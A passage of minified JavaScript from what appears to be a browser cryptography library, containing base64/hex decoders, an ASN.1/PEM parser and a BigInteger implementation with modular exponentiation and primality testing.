o=l.indexOf(t.charAt(e));o<0||(0==s?(n+=i(o>>2),a=3&o,s=1):1==s?(n+=i(a<<2|o>>4),a=15&o,s=2):2==s?(n+=i(a),n+=i(o>>2),a=3&o,s=3):(n+=i(a<<2|o>>4),n+=i(15&o),s=0))}return 1==s&&(n+=i(a<<2)),n}var h,p,f=function(t,e){return(f=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},g=function(t){var e;if(void 0===h){var i="0123456789ABCDEF",n=" \f\n\r\t \u2028\u2029";for(h={},e=0;e<16;++e)h[i.charAt(e)]=e;for(i=i.toLowerCase(),e=10;e<16;++e)h[i.charAt(e)]=e;for(e=0;e<n.length;++e)h[n.charAt(e)]=-1}var s=[],a=0,o=0;for(e=0;e<t.length;++e){var r=t.charAt(e);if("="==r)break;if(-1!=(r=h[r])){if(void 0===r)throw new Error("Illegal character at offset "+e);a|=r,2<=++o?(s[s.length]=a,o=a=0):a<<=4}}if(o)throw new Error("Hex encoding incomplete: 4 bits missing");return s},m={decode:function(t){var e;if(void 0===p){var i="= \f\n\r\t \u2028\u2029";for(p=Object.create(null),e=0;e<64;++e)p["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(e=0;e<i.length;++e)p[i.charAt(e)]=-1}var n=[],s=0,a=0;for(e=0;e<t.length;++e){var o=t.charAt(e);if("="==o)break;if(-1!=(o=p[o])){if(void 0===o)throw new Error("Illegal character at offset "+e);s|=o,4<=++a?(n[n.length]=s>>16,n[n.length]=s>>8&255,n[n.length]=255&s,a=s=0):s<<=6}}switch(a){case 1:throw new Error("Base64 encoding incomplete: at least 2 bits missing");case 2:n[n.length]=s>>10;break;case 3:n[n.length]=s>>16,n[n.length]=s>>8&255}return n},re:/-----BEGIN [^-]+-----([A-Za-z0-9+\/=\s]+)-----END [^-]+-----|begin-base64[^\n]+\n([A-Za-z0-9+\/=\s]+)====/,unarmor:function(t){var e=m.re.exec(t);if(e)if(e[1])t=e[1];else{if(!e[2])throw new Error("RegExp out of sync");t=e[2]}return m.decode(t)}},v=1e13,C=function(){function t(t){this.buf=[+t||0]}return t.prototype.mulAdd=function(t,e){var i,n,s=this.buf,a=s.length;for(i=0;i<a;++i)(n=s[i]*t+e)<v?e=0:n-=(e=0|n/v)*v,s[i]=n;0<e&&(s[i]=e)},t.prototype.sub=function(t){var e,i,n=this.buf,s=n.length;for(e=0;e<s;++e)(i=n[e]-t)<0?(i+=v,t=1):t=0,n[e]=i;for(;0===n[n.length-1];)n.pop()},t.prototype.toString=function(t){if(10!=(t||10))throw new Error("only base 10 is supported");for(var e=this.buf,i=e[e.length-1].toString(),n=e.length-2;0<=n;--n)i+=(v+e[n]).toString().substring(1);return i},t.prototype.valueOf=function(){for(var t=this.buf,e=0,i=t.length-1;0<=i;--i)e=e*v+t[i];return e},t.prototype.simplify=function(){var t=this.buf;return 1==t.length?t[0]:this},t}(),w="…",y=/^(\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/,b=/^(\d\d\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/;function A(t,e){return t.length>e&&(t=t.substring(0,e)+w),t}var L,x=function(){function t(e,i){this.hexDigits="0123456789ABCDEF",e instanceof t?(this.enc=e.enc,this.pos=e.pos):(this.enc=e,this.pos=i)}return t.prototype.get=function(t){if(void 0===t&&(t=this.pos++),t>=this.enc.length)throw new Error("Requesting byte offset "+t+" on a stream of length "+this.enc.length);return"string"==typeof this.enc?this.enc.charCodeAt(t):this.enc[t]},t.prototype.hexByte=function(t){return this.hexDigits.charAt(t>>4&15)+this.hexDigits.charAt(15&t)},t.prototype.hexDump=function(t,e,i){for(var n="",s=t;s<e;++s)if(n+=this.hexByte(this.get(s)),!0!==i)switch(15&s){case 7:n+="  ";break;case 15:n+="\n";break;default:n+=" "}return n},t.prototype.isASCII=function(t,e){for(var i=t;i<e;++i){var n=this.get(i);if(n<32||176<n)return!1}return!0},t.prototype.parseStringISO=function(t,e){for(var i="",n=t;n<e;++n)i+=String.fromCharCode(this.get(n));return i},t.prototype.parseStringUTF=function(t,e){for(var i="",n=t;n<e;){var s=this.get(n++);i+=s<128?String.fromCharCode(s):191<s&&s<224?String.fromCharCode((31&s)<<6|63&this.get(n++)):String.fromCharCode((15&s)<<12|(63&this.get(n++))<<6|63&this.get(n++))}return i},t.prototype.parseStringBMP=function(t,e){for(var i,n,s="",a=t;a<e;)i=this.get(a++),n=this.get(a++),s+=String.fromCharCode(i<<8|n);return s},t.prototype.parseTime=function(t,e,i){var n=this.parseStringISO(t,e),s=(i?y:b).exec(n);return s?(i&&(s[1]=+s[1],s[1]+=+s[1]<70?2e3:1900),n=s[1]+"-"+s[2]+"-"+s[3]+" "+s[4],s[5]&&(n+=":"+s[5],s[6]&&(n+=":"+s[6],s[7]&&(n+="."+s[7]))),s[8]&&(n+=" UTC","Z"!=s[8]&&(n+=s[8],s[9]&&(n+=":"+s[9]))),n):"Unrecognized time: "+n},t.prototype.parseInteger=function(t,e){for(var i,n=this.get(t),s=127<n,a=s?255:0,o="";n==a&&++t<e;)n=this.get(t);if(0===(i=e-t))return s?-1:0;if(4<i){for(o=n,i<<=3;0==(128&(+o^a));)o=+o<<1,--i;o="("+i+" bit)\n"}s&&(n-=256);for(var r=new C(n),c=t+1;c<e;++c)r.mulAdd(256,this.get(c));return o+r.toString()},t.prototype.parseBitString=function(t,e,i){for(var n=this.get(t),s="("+((e-t-1<<3)-n)+" bit)\n",a="",o=t+1;o<e;++o){for(var r=this.get(o),c=o==e-1?n:0,l=7;c<=l;--l)a+=r>>l&1?"1":"0";if(a.length>i)return s+A(a,i)}return s+a},t.prototype.parseOctetString=function(t,e,i){if(this.isASCII(t,e))return A(this.parseStringISO(t,e),i);var n=e-t,s="("+n+" byte)\n";(i/=2)<n&&(e=t+i);for(var a=t;a<e;++a)s+=this.hexByte(this.get(a));return i<n&&(s+=w),s},t.prototype.parseOID=function(t,e,i){for(var n="",s=new C,a=0,o=t;o<e;++o){var r=this.get(o);if(s.mulAdd(128,127&r),a+=7,!(128&r)){if(""===n)if((s=s.simplify())instanceof C)s.sub(80),n="2."+s.toString();else{var c=s<80?s<40?0:1:2;n=c+"."+(s-40*c)}else n+="."+s.toString();if(n.length>i)return A(n,i);s=new C,a=0}}return 0<a&&(n+=".incomplete"),n},t}(),P=function(){function t(t,e,i,n,s){if(!(n instanceof E))throw new Error("Invalid tag value.");this.stream=t,this.header=e,this.length=i,this.tag=n,this.sub=s}return t.prototype.typeName=function(){switch(this.tag.tagClass){case 0:switch(this.tag.tagNumber){case 0:return"EOC";case 1:return"BOOLEAN";case 2:return"INTEGER";case 3:return"BIT_STRING";case 4:return"OCTET_STRING";case 5:return"NULL";case 6:return"OBJECT_IDENTIFIER";case 7:return"ObjectDescriptor";case 8:return"EXTERNAL";case 9:return"REAL";case 10:return"ENUMERATED";case 11:return"EMBEDDED_PDV";case 12:return"UTF8String";case 16:return"SEQUENCE";case 17:return"SET";case 18:return"NumericString";case 19:return"PrintableString";case 20:return"TeletexString";case 21:return"VideotexString";case 22:return"IA5String";case 23:return"UTCTime";case 24:return"GeneralizedTime";case 25:return"GraphicString";case 26:return"VisibleString";case 27:return"GeneralString";case 28:return"UniversalString";case 30:return"BMPString"}return"Universal_"+this.tag.tagNumber.toString();case 1:return"Application_"+this.tag.tagNumber.toString();case 2:return"["+this.tag.tagNumber.toString()+"]";case 3:return"Private_"+this.tag.tagNumber.toString()}},t.prototype.content=function(t){if(void 0===this.tag)return null;void 0===t&&(t=1/0);var e=this.posContent(),i=Math.abs(this.length);if(!this.tag.isUniversal())return null!==this.sub?"("+this.sub.length+" elem)":this.stream.parseOctetString(e,e+i,t);switch(this.tag.tagNumber){case 1:return 0===this.stream.get(e)?"false":"true";case 2:return this.stream.parseInteger(e,e+i);case 3:return this.sub?"("+this.sub.length+" elem)":this.stream.parseBitString(e,e+i,t);case 4:return this.sub?"("+this.sub.length+" elem)":this.stream.parseOctetString(e,e+i,t);case 6:return this.stream.parseOID(e,e+i,t);case 16:case 17:return null!==this.sub?"("+this.sub.length+" elem)":"(no elem)";case 12:return A(this.stream.parseStringUTF(e,e+i),t);case 18:case 19:case 20:case 21:case 22:case 26:return A(this.stream.parseStringISO(e,e+i),t);case 30:return A(this.stream.parseStringBMP(e,e+i),t);case 23:case 24:return this.stream.parseTime(e,e+i,23==this.tag.tagNumber)}return null},t.prototype.toString=function(){return this.typeName()+"@"+this.stream.pos+"[header:"+this.header+",length:"+this.length+",sub:"+(null===this.sub?"null":this.sub.length)+"]"},t.prototype.toPrettyString=function(t){void 0===t&&(t="");var e=t+this.typeName()+" @"+this.stream.pos;if(0<=this.length&&(e+="+"),e+=this.length,this.tag.tagConstructed?e+=" (constructed)":!this.tag.isUniversal()||3!=this.tag.tagNumber&&4!=this.tag.tagNumber||null===this.sub||(e+=" (encapsulates)"),e+="\n",null!==this.sub){t+="  ";for(var i=0,n=this.sub.length;i<n;++i)e+=this.sub[i].toPrettyString(t)}return e},t.prototype.posStart=function(){return this.stream.pos},t.prototype.posContent=function(){return this.stream.pos+this.header},t.prototype.posEnd=function(){return this.stream.pos+this.header+Math.abs(this.length)},t.prototype.toHexString=function(){return this.stream.hexDump(this.posStart(),this.posEnd(),!0)},t.decodeLength=function(t){var e=t.get(),i=127&e;if(i==e)return i;if(6<i)throw new Error("Length over 48 bits not supported at position "+(t.pos-1));if(0===i)return null;for(var n=e=0;n<i;++n)e=256*e+t.get();return e},t.prototype.getHexStringValue=function(){var t=this.toHexString(),e=2*this.header,i=2*this.length;return t.substr(e,i)},t.decode=function(e){var i;i=e instanceof x?e:new x(e,0);var n=new x(i),s=new E(i),a=t.decodeLength(i),o=i.pos,r=o-n.pos,c=null,l=function(){var e=[];if(null!==a){for(var n=o+a;i.pos<n;)e[e.length]=t.decode(i);if(i.pos!=n)throw new Error("Content size is not correct for container starting at offset "+o)}else try{for(;;){var s=t.decode(i);if(s.tag.isEOC())break;e[e.length]=s}a=o-i.pos}catch(e){throw new Error("Exception while decoding undefined length content: "+e)}return e};if(s.tagConstructed)c=l();else if(s.isUniversal()&&(3==s.tagNumber||4==s.tagNumber))try{if(3==s.tagNumber&&0!=i.get())throw new Error("BIT STRINGs with unused bits cannot encapsulate.");c=l();for(var d=0;d<c.length;++d)if(c[d].tag.isEOC())throw new Error("EOC is not supposed to be actual content.")}catch(e){c=null}if(null===c){if(null===a)throw new Error("We can't skip over an invalid tag with undefined length at offset "+o);i.pos=o+Math.abs(a)}return new t(n,r,a,s,c)},t}(),E=function(){function t(t){var e=t.get();if(this.tagClass=e>>6,this.tagConstructed=0!=(32&e),this.tagNumber=31&e,31==this.tagNumber){for(var i=new C;e=t.get(),i.mulAdd(128,127&e),128&e;);this.tagNumber=i.simplify()}}return t.prototype.isUniversal=function(){return 0===this.tagClass},t.prototype.isEOC=function(){return 0===this.tagClass&&0===this.tagNumber},t}(),S=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],I=(1<<26)/S[S.length-1],T=function(){function t(t,e,i){null!=t&&("number"==typeof t?this.fromNumber(t,e,i):null==e&&"string"!=typeof t?this.fromString(t,256):this.fromString(t,e))}return t.prototype.toString=function(t){if(this.s<0)return"-"+this.negate().toString(t);var e;if(16==t)e=4;else if(8==t)e=3;else if(2==t)e=1;else if(32==t)e=5;else{if(4!=t)return this.toRadix(t);e=2}var n,s=(1<<e)-1,a=!1,o="",r=this.t,c=this.DB-r*this.DB%e;if(0<r--)for(c<this.DB&&0<(n=this[r]>>c)&&(a=!0,o=i(n));0<=r;)c<e?(n=(this[r]&(1<<c)-1)<<e-c,n|=this[--r]>>(c+=this.DB-e)):(n=this[r]>>(c-=e)&s,c<=0&&(c+=this.DB,--r)),0<n&&(a=!0),a&&(o+=i(n));return a?o:"0"},t.prototype.negate=function(){var e=M();return t.ZERO.subTo(this,e),e},t.prototype.abs=function(){return this.s<0?this.negate():this},t.prototype.compareTo=function(t){var e=this.s-t.s;if(0!=e)return e;var i=this.t;if(0!=(e=i-t.t))return this.s<0?-e:e;for(;0<=--i;)if(0!=(e=this[i]-t[i]))return e;return 0},t.prototype.bitLength=function(){return this.t<=0?0:this.DB*(this.t-1)+G(this[this.t-1]^this.s&this.DM)},t.prototype.mod=function(e){var i=M();return this.abs().divRemTo(e,null,i),this.s<0&&0<i.compareTo(t.ZERO)&&e.subTo(i,i),i},t.prototype.modPowInt=function(t,e){var i;return i=t<256||e.isEven()?new k(e):new B(e),this.exp(t,i)},t.prototype.clone=function(){var t=M();return this.copyTo(t),t},t.prototype.intValue=function(){if(this.s<0){if(1==this.t)return this[0]-this.DV;if(0==this.t)return-1}else{if(1==this.t)return this[0];if(0==this.t)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]},t.prototype.byteValue=function(){return 0==this.t?this.s:this[0]<<24>>24},t.prototype.shortValue=function(){return 0==this.t?this.s:this[0]<<16>>16},t.prototype.signum=function(){return this.s<0?-1:this.t<=0||1==this.t&&this[0]<=0?0:1},t.prototype.toByteArray=function(){var t=this.t,e=[];e[0]=this.s;var i,n=this.DB-t*this.DB%8,s=0;if(0<t--)for(n<this.DB&&(i=this[t]>>n)!=(this.s&this.DM)>>n&&(e[s++]=i|this.s<<this.DB-n);0<=t;)n<8?(i=(this[t]&(1<<n)-1)<<8-n,i|=this[--t]>>(n+=this.DB-8)):(i=this[t]>>(n-=8)&255,n<=0&&(n+=this.DB,--t)),0!=(128&i)&&(i|=-256),0==s&&(128&this.s)!=(128&i)&&++s,(0<s||i!=this.s)&&(e[s++]=i);return e},t.prototype.equals=function(t){return 0==this.compareTo(t)},t.prototype.min=function(t){return this.compareTo(t)<0?this:t},t.prototype.max=function(t){return 0<this.compareTo(t)?this:t},t.prototype.and=function(t){var e=M();return this.bitwiseTo(t,n,e),e},t.prototype.or=function(t){var e=M();return this.bitwiseTo(t,s,e),e},t.prototype.xor=function(t){var e=M();return this.bitwiseTo(t,a,e),e},t.prototype.andNot=function(t){var e=M();return this.bitwiseTo(t,o,e),e},t.prototype.not=function(){for(var t=M(),e=0;e<this.t;++e)t[e]=this.DM&~this[e];return t.t=this.t,t.s=~this.s,t},t.prototype.shiftLeft=function(t){var e=M();return t<0?this.rShiftTo(-t,e):this.lShiftTo(t,e),e},t.prototype.shiftRight=function(t){var e=M();return t<0?this.lShiftTo(-t,e):this.rShiftTo(t,e),e},t.prototype.getLowestSetBit=function(){for(var t=0;t<this.t;++t)if(0!=this[t])return t*this.DB+r(this[t]);return this.s<0?this.t*this.DB:-1},t.prototype.bitCount=function(){for(var t=0,e=this.s&this.DM,i=0;i<this.t;++i)t+=c(this[i]^e);return t},t.prototype.testBit=function(t){var e=Math.floor(t/this.DB);return e>=this.t?0!=this.s:0!=(this[e]&1<<t%this.DB)},t.prototype.setBit=function(t){return this.changeBit(t,s)},t.prototype.clearBit=function(t){return this.changeBit(t,o)},t.prototype.flipBit=function(t){return this.changeBit(t,a)},t.prototype.add=function(t){var e=M();return this.addTo(t,e),e},t.prototype.subtract=function(t){var e=M();return this.subTo(t,e),e},t.prototype.multiply=function(t){var e=M();return this.multiplyTo(t,e),e},t.prototype.divide=function(t){var e=M();return this.divRemTo(t,e,null),e},t.prototype.remainder=function(t){var e=M();return this.divRemTo(t,null,e),e},t.prototype.divideAndRemainder=function(t){var e=M(),i=M();return this.divRemTo(t,e,i),[e,i]},t.prototype.modPow=function(t,e){var i,n,s=t.bitLength(),a=H(1);if(s<=0)return a;i=s<18?1:s<48?3:s<144?4:s<768?5:6,n=s<8?new k(e):e.isEven()?new N(e):new B(e);var o=[],r=3,c=i-1,l=(1<<i)-1;if(o[1]=n.convert(this),1<i){var d=M();for(n.sqrTo(o[1],d);r<=l;)o[r]=M(),n.mulTo(d,o[r-2],o[r]),r+=2}var u,h,p=t.t-1,f=!0,g=M();for(s=G(t[p])-1;0<=p;){for(c<=s?u=t[p]>>s-c&l:(u=(t[p]&(1<<s+1)-1)<<c-s,0<p&&(u|=t[p-1]>>this.DB+s-c)),r=i;0==(1&u);)u>>=1,--r;if((s-=r)<0&&(s+=this.DB,--p),f)o[u].copyTo(a),f=!1;else{for(;1<r;)n.sqrTo(a,g),n.sqrTo(g,a),r-=2;0<r?n.sqrTo(a,g):(h=a,a=g,g=h),n.mulTo(g,o[u],a)}for(;0<=p&&0==(t[p]&1<<s);)n.sqrTo(a,g),h=a,a=g,g=h,--s<0&&(s=this.DB-1,--p)}return n.revert(a)},t.prototype.modInverse=function(e){var i=e.isEven();if(this.isEven()&&i||0==e.signum())return t.ZERO;for(var n=e.clone(),s=this.clone(),a=H(1),o=H(0),r=H(0),c=H(1);0!=n.signum();){for(;n.isEven();)n.rShiftTo(1,n),i?(a.isEven()&&o.isEven()||(a.addTo(this,a),o.subTo(e,o)),a.rShiftTo(1,a)):o.isEven()||o.subTo(e,o),o.rShiftTo(1,o);for(;s.isEven();)s.rShiftTo(1,s),i?(r.isEven()&&c.isEven()||(r.addTo(this,r),c.subTo(e,c)),r.rShiftTo(1,r)):c.isEven()||c.subTo(e,c),c.rShiftTo(1,c);0<=n.compareTo(s)?(n.subTo(s,n),i&&a.subTo(r,a),o.subTo(c,o)):(s.subTo(n,s),i&&r.subTo(a,r),c.subTo(o,c))}return 0!=s.compareTo(t.ONE)?t.ZERO:0<=c.compareTo(e)?c.subtract(e):c.signum()<0?(c.addTo(e,c),c.signum()<0?c.add(e):c):c},t.prototype.pow=function(t){return this.exp(t,new D)},t.prototype.gcd=function(t){var e=this.s<0?this.negate():this.clone(),i=t.s<0?t.negate():t.clone();if(e.compareTo(i)<0){var n=e;e=i,i=n}var s=e.getLowestSetBit(),a=i.getLowestSetBit();if(a<0)return e;for(s<a&&(a=s),0<a&&(e.rShiftTo(a,e),i.rShiftTo(a,i));0<e.signum();)0<(s=e.getLowestSetBit())&&e.rShiftTo(s,e),0<(s=i.getLowestSetBit())&&i.rShiftTo(s,i),0<=e.compareTo(i)?(e.subTo(i,e),e.rShiftTo(1,e)):(i.subTo(e,i),i.rShiftTo(1,i));return 0<a&&i.lShiftTo(a,i),i},t.prototype.isProbablePrime=function(t){var e,i=this.abs();if(1==i.t&&i[0]<=S[S.length-1]){for(e=0;e<S.length;++e)if(i[0]==S[e])return!0;return!1}if(i.isEven())return!1;for(e=1;e<S.length;){for(var n=S[e],s=e+1;s<S.length&&n<I;)n*=S[s++];for(n=i.modInt(n);e<s;)if(n%S[e++]==0)return!1}return i.millerRabin(t)},t.prototype.copyTo=function(t){for(var e=this.t-1;0<=e;--e)t[e]=this[e];t.t=this.t,t.s=this.s},t.prototype.fromInt=function(t){this.t=1,this.s=t<0?-1:0,0<t?this[0]=t:t<-1?this[0]=t+this.DV:this.t=0},t.prototype.fromString=function(e,i){var n;if(16==i)n=4;else if(8==i)n=3;else if(256==i)n=8;else if(2==i)n=1;else if(32==i)n=5;else{if(4!=i)return void this.fromRadix(e,i);n=2}this.t=0,this.s=0;for(var s=e.length,a=!1,o=0;0<=--s;){var r=8==n?255&+e[s]:_(e,s);r<0?"-"==e.charAt(s)&&(a=!0):(a=!1,0==o?this[this.t++]=r:o+n>this.DB?(this[this.t-1]|=(r&(1<<this.DB-o)-1)<<o,this[this.t++]=r>>this.DB-o):this[this.t-1]|=r<<o,(o+=n)>=this.DB&&(o-=this.DB))}8==n&&0!=(128&+e[0])&&(this.s=-1,0<o&&(this[this.t-1]|=(1<<this.DB-o)-1<<o)),this.clamp(),a&&t.ZERO.subTo(this,this)},t.prototype.clamp=function(){for(var t=this.s&this.DM;0<this.t&&this[this.t-1]==t;)--this.t},t.prototype.dlShiftTo=function(t,e){var i;for(i=this.t-1;0<=i;--i)e[i+t]=this[i];for(i=t-1;0<=i;--i)e[i]=0;e.t=this.t+t,e.s=this.s},t.prototype.drShiftTo=function(t,e){for(var i=t;i<this.t;++i)e[i-t]=this[i];e.t=Math.max(this.t-t,0),e.s=this.s},t.prototype.lShiftTo=function(t,e){for(var i=t%this.DB,n=this.DB-i,s=(1<<n)-1,a=Math.floor(t/this.DB),o=this.s<<i&this.DM,r=this.t-1;0<=r;--r)e[r+a+1]=this[r]>>n|o,o=(this[r]&s)<<i;for(r=a-1;0<=r;--r)e[r]=0;e[a]=o,e.t=this.t+a+1,e.s=this.s,e.clamp()},t.prototype.rShiftTo=function(t,e){e.s=this.s;var i=Math.floor(t/this.DB);if(i>=this.t)e.t=0;else{var n=t%this.DB,s=this.DB-n,a=(1<<n)-1;e[0]=this[i]>>n;for(var o=i+1;o<this.t;++o)e[o-i-1]|=(this[o]&a)<<s,e[o-i]=this[o]>>n;0<n&&(e[this.t-i-1]|=(this.s&a)<<s),e.t=this.t-i,e.clamp()}},t.prototype.subTo=function(t,e){for(var i=0,n=0,s=Math.min(t.t,this.t);i<s;)n+=this[i]-t[i],e[i++]=n&this.DM,n>>=this.DB;if(t.t<this.t){for(n-=t.s;i<this.t;)n+=this[i],e[i++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;i<t.t;)n-=t[i],e[i++]=n&this.DM,n>>=this.DB;n-=t.s}e.s=n<0?-1:0,n<-1?e[i++]=this.DV+n:0<n&&(e[i++]=n),e.t=i,e.clamp()},t.prototype.multiplyTo=function(e,i){var n=this.abs(),s=e.abs(),a=n.t;for(i.t=a+s.t;0<=--a;)i[a]=0;for(a=0;a<s.t;++a)i[a+n.t]=n.am(0,s[a],i,a,0,n.t);i.s=0,i.clamp(),this.s!=e.s&&t.ZERO.subTo(i,i)},t.prototype.squareTo=function(t){for(var e=this.abs(),i=t.t=2*e.t;0<=--i;)t[i]=0;for(i=0;i<e.t-1;++i){var n=e.am(i,e[i],t,2*i,0,1);(t[i+e.t]+=e.am(i+1,2*e[i],t,2*i+1,n,e.t-i-1))>=e.DV&&(t[i+e.t]-=e.DV,t[i+e.t+1]=1)}0<t.t&&(t[t.t-1]+=e.am(i,e[i],t,2*i,0,1)),t.s=0,t.clamp()},t.prototype.divRemTo=function(e,i,n){var s=e.abs();if(!(s.t<=0)){var a=this.abs();if(a.t<s.t)return null!=i&&i.fromInt(0),void(null!=n&&this.copyTo(n));null==n&&(n=M());var o=M(),r=this.s,c=e.s,l=this.DB-G(s[s.t-1]);0<l?(s.lShiftTo(l,o),a.lShiftTo(l,n)):(s.copyTo(o),a.copyTo(n));var d=o.t,u=o[d-1];if(0!=u){var h=u*(1<<this.F1)+(1<d?o[d-2]>>this.F2:0),p=this.FV/h,f=(1<<this.F1)/h,g=1<<this.F2,m=n.t,v=m-d,C=null==i?M():i;for(o.dlShiftTo(v,C),0<=n.compareTo(C)&&(n[n.t++]=1,n.subTo(C,n)),t.ONE.dlShiftTo(d,C),C.subTo(o,o);o.t<d;)o[o.t++]=0;for(;0<=--v;){var w=n[--m]==u?this.DM:Math.floor(n[m]*p+(n[m-1]+g)*f);if((n[m]+=o.am(0,w,n,v,0,d))<w)for(o.dlShiftTo(v,C),n.subTo(C,n);n[m]<--w;)n.subTo(C,n)}null!=i&&(n.drShiftTo(d,i),r!=c&&t.ZERO.subTo(i,i)),n.t=d,n.clamp(),0<l&&n.rShiftTo(l,n),r<0&&t.ZERO.subTo(n,n)}}},t.prototype.invDigit=function(){if(this.t<1)return 0;var t=this[0];if(0==(1&t))return 0;var e=3&t;return 0<(e=(e=(e=(e=e*(2-(15&t)*e)&15)*(2-(255&t)*e)&255)*(2-((65535&t)*e&65535))&65535)*(2-t*e%this.DV)%this.DV)?this.DV-e:-e},t.prototype.isEven=function(){return 0==(0<this.t?1&this[0]:this.s)},t.prototype.exp=function(e,i){if(4294967295<e||e<1)return t.ONE;var n=M(),s=M(),a=i.convert(this),o=G(e)-1;for(a.copyTo(n);0<=--o;)if(i.sqrTo(n,s),0<(e&1<<o))i.mulTo(s,a,n);else{var r=n;n=s,s=r}return i.revert(n)},t.prototype.chunkSize=function(t){return Math.floor(Math.LN2*this.DB/Math.log(t))},t.prototype.toRadix=function(t){if(null==t&&(t=10),0==this.signum()||t<2||36<t)return"0";var e=this.chunkSize(t),i=Math.pow(t,e),n=H(i),s=M(),a=M(),o="";for(this.divRemTo(n,s,a);0<s.signum();)o=(i+a.intValue()).toString(t).substr(1)+o,s.divRemTo(n,s,a);return a.intValue().toString(t)+o},t.prototype.fromRadix=function(e,i){this.fromInt(0),null==i&&(i=10);for(var n=this.chunkSize(i),s=Math.pow(i,n),a=!1,o=0,r=0,c=0;c<e.length;++c){var l=_(e,c);l<0?"-"==e.charAt(c)&&0==this.signum()&&(a=!0):(r=i*r+l,++o>=n&&(this.dMultiply(s),this.dAddOffset(r,0),r=o=0))}0<o&&(this.dMultiply(Math.pow(i,o)),this.dAddOffset(r,0)),a&&t.ZERO.subTo(this,this)},t.prototype.fromNumber=function(e,i,n){if("number"==typeof i)if(e<2)this.fromInt(1);else for(this.fromNumber(e,n),this.testBit(e-1)||this.bitwiseTo(t.ONE.shiftLeft(e-1),s,this),this.isEven()&&this.dAddOffset(1,0);!this.isProbablePrime(i);)this.dAddOffset(2,0),this.bitLength()>e&&this.subTo(t.ONE.shiftLeft(e-1),this);else{var a=[],o=7&e;a.length=1+(e>>3),i.nextBytes(a),0<o?a[0]&=(1<<o)-1:a[0]=0,this.fromString(a,256)}},t.prototype.bitwiseTo=function(t,e,i){var n,s,a=Math.min(t.t,this.t);for(n=0;n<a;++n)i[n]=e(this[n],t[n]);if(t.t<this.t){for(s=t.s&this.DM,n=a;n<this.t;++n)i[n]=e(this[n],s);i.t=this.t}else{for(s=this.s&this.DM,n=a;n<t.t;++n)i[n]=e(s,t[n]);i.t=t.t}i.s=e(this.s,t.s),i.clamp()},t.prototype.changeBit=function(e,i){var n=t.ONE.shiftLeft(e);return this.bitwiseTo(n,i,n),n},t.prototype.addTo=function(t,e){for(var i=0,n=0,s=Math.min(t.t,this.t);i<s;)n+=this[i]+t[i],e[i++]=n&this.DM,n>>=this.DB;if(t.t<this.t){for(n+=t.s;i<this.t;)n+=this[i],e[i++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;i<t.t;)n+=t[i],e[i++]=n&this.DM,n>>=this.DB;n+=t.s}e.s=n<0?-1:0,0<n?e[i++]=n:n<-1&&(e[i++]=this.DV+n),e.t=i,e.clamp()},t.prototype.dMultiply=function(t){this[this.t]=this.am(0,t-1,this,0,0,this.t),++this.t,this.clamp()},t.prototype.dAddOffset=function(t,e){if(0!=t){for(;this.t<=e;)this[this.t++]=0;for(this[e]+=t;this[e]>=this.DV;)this[e]-=this.DV,++e>=this.t&&(this[this.t++]=0),++this[e]}},t.prototype.multiplyLowerTo=function(t,e,i){var n=Math.min(this.t+t.t,e);for(i.s=0,i.t=n;0<n;)i[--n]=0;for(var s=i.t-this.t;n<s;++n)i[n+this.t]=this.am(0,t[n],i,n,0,this.t);for(s=Math.min(t.t,e);n<s;++n)this.am(0,t[n],i,n,0,e-n);i.clamp()},t.prototype.multiplyUpperTo=function(t,e,i){--e;var n=i.t=this.t+t.t-e;for(i.s=0;0<=--n;)i[n]=0;for(n=Math.max(e-this.t,0);n<t.t;++n)i[this.t+n-e]=this.am(e-n,t[n],i,0,0,this.t+n-e);i.clamp(),i.drShiftTo(1,i)},t.prototype.modInt=function(t){if(t<=0)return 0;var e=this.DV%t,i=this.s<0?t-1:0;if(0<this.t)if(0==e)i=this[0]%t;else for(var n=this.t-1;0<=n;--n)i=(e*i+this[n])%t;return i},t.prototype.millerRabin=function(e){var i=this.subtract(t.ONE),n=i.getLowestSetBit();if(n<=0)return!1;var s=i.shiftRight(n);S.length<(e=e+1>>1)&&(e=S.length);for(var a=M(),o=0;o<e;++o){a.fromInt(S[Math.floor(Math.random()*S.length)]);var r=a.modPow(s,this);if(0!=r.compareTo(t.ONE)&&0!=r.compareTo(i)){for(var c=1;c++<n&&0!=r.compareTo(i);)if(0==(r=r.modPowInt(2,this)).compareTo(t.ONE))return!1;if(0!=r.compareTo(i))return!1}}return!0},t.prototype.square=function(){var t=M();return this.squareTo(t),t},t.prototype.gcda=function(t,e){var i=this.s<0?this.negate():this.clone(),n=t.s<0?t.negate():t.clone();if(i.compareTo(n)<0){var s=i;i=n,n=s}var a=i.getLowestSetBit(),o=n.getLowestSetBit();if(o<0)e(i);else{a<o&&(o=a),0<o&&(i.rShiftTo(o,i),n.rShiftTo(o,n));var 